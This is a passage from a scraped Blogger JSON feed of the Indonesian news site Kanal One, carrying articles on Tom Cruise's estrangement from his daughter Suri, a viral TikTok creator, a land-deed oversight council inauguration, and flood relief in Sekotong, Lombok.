8:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"}],"title":{"type":"text","$t":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s1024\/TOM%20CRUZ.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"823\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/w514-h640\/TOM%20CRUZ.jpg\" width=\"514\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ETom Cruise saat menggendong putrinya (KO\/istimewa)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE \u003C\/b\u003E- Tom Cruise memberikan tanggapan canggung ketika ditanya tentang rencananya untuk Hari Ayah dalam sebuah wawancara karpet merah hari Senin.\u003C\/p\u003E\u003Cp\u003E\"Hari Ayah sudah dekat,\" kata jurnalis E! News saat pemutaran perdana \"Mission: Impossible — The Final Reckoning\" di New York City. \"Seperti apa Hari Ayah yang ideal menurut Anda?\"\u003C\/p\u003E\u003Cp\u003EPemenang Golden Globe, berusia 62 tahun, berhenti sejenak dan berkata, “Anda tahu…” sebelum terdiam dan menggelengkan kepalanya sambil melihat ke kejauhan.\u003C\/p\u003E\u003Cp\u003EDia akhirnya menambahkan, “Hanya bersenang-senang saja, kawan.”\u003C\/p\u003E\u003Cp\u003EBintang \"Top Gun\" itu kemudian mengalihkan pembicaraan ke film-filmnya tanpa menyinggung ketiga anaknya , dan melanjutkan, \"Membuat film, petualangan besar, dan bersenang-senang.\"\u003C\/p\u003E\u003Cp\u003EPengguna media sosial mengecam reporter tersebut atas \"pertanyaan nakal\" di kolom komentar YouTube.\u003C\/p\u003E\u003Cp\u003E\"Melihat putri yang ditinggalkannya selama satu dekade mungkin???\" tulis seseorang, merujuk pada putri Cruise dan mantan istrinya Katie Holmes, Suri.\u003C\/p\u003E\u003Cp\u003EYang lain menambahkan, “Membuat film? Itu jelas bukan kegiatan seorang Ayah. Itu kerugiannya.”\u003C\/p\u003E\u003Cp\u003ECruise, khususnya, menjadi seorang ayah ketika ia dan istrinya saat itu, Nicole Kidman, mengadopsi putri Isabella , sekarang berusia 32 tahun, dan putra Connor, sekarang berusia 30 tahun, sebelum perpisahan mereka pada tahun 2001.\u003C\/p\u003E\u003Cp\u003EIa menikahi Holmes lima tahun setelah bercerai, dan keduanya dikaruniai Suri pada April 2006.\u003C\/p\u003E\u003Cp\u003EMantan pasangan itu memutuskan berpisah pada tahun 2012 — dan Cruise telah lama berpisah dari pasangannya yang kini berusia 19 tahun.\u003C\/p\u003E\u003Cp\u003ESuri tumbuh di New York City bersama ibunya dan lulus dari Sekolah Menengah Atas LaGuardia pada bulan Juni 2024.\u003C\/p\u003E\u003Cp\u003ERemaja putri itu mengumumkan perubahan namanya saat itu, karena ia tercantum dalam program upacara sebagai Suri Noelle.\u003C\/p\u003E\u003Cp\u003ENoelle, khususnya, adalah nama tengah Holmes.\u003C\/p\u003E\u003Cp\u003ESuri sekarang menjadi mahasiswa baru di Universitas Carnegie Mellon di Pennsylvania.\u003C\/p\u003E\u003Cp\u003EHolmes, 46, telah memberikan wawasan langka selama bertahun-tahun tentang membesarkan Suri selama bertahun-tahun, mengatakan kepada Elle UK pada tahun 2019 bahwa mereka \"tumbuh bersama.\"\u003C\/p\u003E\u003Cp\u003ETahun lalu, alumni \"Dawson's Creek\" itu membantah klaim \"yang sepenuhnya salah\" bahwa Suri diduga mendapat dana perwalian dari Cruise.\u003C\/p\u003E\u003Cp\u003E\"Saya tidak ingin anak saya menjadi sasaran ,\" aktris itu menjelaskan dalam komentar Instagram pada Desember 2024. \"Itu berbahaya.\" dikutip dari pagesix.com.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_03\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8732026318042731775\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8732026318042731775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/tom-cruise-dilema-karena-renggang.html","title":"Tom Cruise Dilema karena Renggang dengan Putrinya, Suri di Hari Ayah"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyqYcBvXw9QKfUnt0WIjr1dOF94-i6AijhFGn0h9zf_X452OMkZbO3mrleMvwgGBZ0ptsLrHkDxhP_Dd-TaCqrUinP-cSNLj5v-nxgZW5yU-cskLeKGOY5dEliZS9_vDqXHaFuVyU1k06yPVDUd7mhIcOlnWN0RGijh_uOioXyUizjXg85N4Qr_9vAxYTN\/s72-w514-h640-c\/TOM%20CRUZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7501755815255786662"},"published":{"$t":"2025-05-10T20:45:00.002+08:00"},"updated":{"$t":"2025-05-10T20:45:53.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Life Style"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilihan Editor"}],"title":{"type":"text","$t":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s646\/ayu%20puspa.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"646\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/w640-h320\/ayu%20puspa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESelegram Ayu Puspa mendapat perhatian setelah tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EKANAL ONE\u003C\/b\u003E - Ayu Puspa Anggraeni Putri, yang dikenal sebagai Ayu Puspa, telah mencuri perhatian publik setelah salah satu kontennya menjadi viral di media sosial.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDalam video tersebut, Ayu mengikuti tren senyum ala Kim Seon Ho dari drama When Life Gives You Tangerines. Video yang diunggah di akun TikTok miliknya berhasil ditonton oleh lebih dari 56 juta orang, membuatnya menjadi sorotan netizen global.\u003C\/p\u003E\u003Cp\u003EAyu Puspa lahir di Surabaya pada 15 November 1994 dan kini berusia 30 tahun. Meskipun berasal dari Surabaya, ia tumbuh besar di Bali dan kini menetap di Banjar Yeh Panes, Songan, Kintamani. Ia berasal dari keluarga multireligi yang harmonis, dengan ayah seorang Muslim dan ibu seorang Hindu. Ayu sendiri memilih untuk menganut agama Hindu, mengikuti keyakinan sang ibu.\u003C\/p\u003E\u003Cp\u003EPerjalanan karier Ayu sebagai kreator konten dimulai pada September 2019 melalui platform TikTok. Akun TikTok-nya (@ayupuspaap) kini memiliki lebih dari 2,1 juta pengikut dan total 9,2 juta likes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESelain aktif di TikTok, Ayu juga mengelola kanal YouTube “Ayu Puspa Anggraeni Putri Official” yang telah meraih Gold Play Button dengan 2,11 juta subscriber. Di YouTube, ia membagikan konten yang beragam, mulai dari vlog keseharian, ulasan kuliner, hingga dokumentasi prosesi adat dan budaya Bali.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_05\u003C\/p\u003E\u003Cp\u003EEditor: Zet\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7501755815255786662\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7501755815255786662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2025\/05\/ayu-puspa-viral-dapat-julukan-duta.html","title":" Ayu Puspa Viral Dapat Julukan, Duta Senyum Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPO1stOQiMcva8pOZ_XpWBqnqKNpsYQ60wGGCqd7u4L1DNuHgsk-YbQs1cEldaKkYZbetBKAS70nWrMpNfGALyvcgAb6euViv2vNK0j6rdxCM-wCIarYgKs5dqkfppegQHK0co_cG9QNxlqr1l1uojyeQgnyQHEO3LGOFK1_kd-LY7Tcg9zDk_251siebY\/s72-w640-h320-c\/ayu%20puspa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=16&max-results=6&callback=jQuery37108781271681108085_1768874650183&_=1768874650188
body_size: 10761
content:
// API callback
jQuery37108781271681108085_1768874650183({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-19T20:52:35.233+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=6"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2085"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting 